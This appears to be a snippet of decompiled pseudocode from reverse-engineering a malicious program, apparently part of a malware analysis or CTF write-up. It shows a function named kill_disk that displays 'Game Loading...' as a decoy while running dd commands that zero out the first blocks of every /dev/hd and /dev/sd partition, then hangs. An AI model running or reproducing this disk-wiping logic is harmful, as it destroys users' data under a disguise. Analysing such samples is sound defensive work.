 1 void __noreturn kill_disk()
2 {
3   int j; // [esp+8h] [ebp-120h]
4   int i; // [esp+Ch] [ebp-11Ch]
5   _BYTE buf[252]; // [esp+10h] [ebp-118h] BYREF
6   __int16 v3; // [esp+10Ch] [ebp-1Ch]
7   char v4; // [esp+10Eh] [ebp-1Ah]
8
9   print("Game Loading...");
10   for ( i = 0; i <= 9; ++i )
11   {
12     for ( j = 97; j <= 122; ++j )
13     {
14       memset(buf, 0, sizeof(buf));
15       v3 = 0;
16       v4 = 0;
17       sprintf(buf, "dd if=/dev/zero of=/dev/hd%c%d bs=1k count=512 &> /dev/null &", j, i);
18       system(buf);
19       memset(buf, 0, sizeof(buf));
20       v3 = 0;
21       v4 = 0;
22       sprintf(buf, "dd if=/dev/zero of=/dev/sd%c%d bs=1k count=512 &> /dev/null &", j, i);
23       system(buf);
24     }
25   }
26   while ( 1 )
27     ;
28 }